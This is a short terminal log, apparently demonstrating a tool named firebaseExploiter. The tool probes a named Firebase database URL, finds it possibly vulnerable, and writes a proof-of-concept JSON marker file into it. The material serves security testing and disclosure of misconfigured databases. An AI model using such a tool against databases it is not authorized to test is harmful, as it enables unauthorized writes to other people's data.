 ┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -url https://test-notification-b7dc3.firebaseio.com/ -exploit
SecureBinary
FirebaseExploiter v1.0
[+] https://test-notification-b7dc3.firebaseio.com/ - Firebase Possibly Vulnerable
[-] File 'exploit.json' does not exist
┌──(aidenpearce369㉿securebinary)-[~]
└─$ cat exploit.json
{
    "message":"Insecure Firebase [Vulnerable]",
    "reportedBy":"SecureBinary",
    "testedBy":"github.com/securebinary/firebaseExploiter"
}
┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -url https://test-notification-b7dc3.firebaseio.com/ -exploit
SecureBinary
FirebaseExploiter v1.0
[+] https://test-notification-b7dc3.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://test-notification-b7dc3.firebaseio.com/firebaseExploiter.json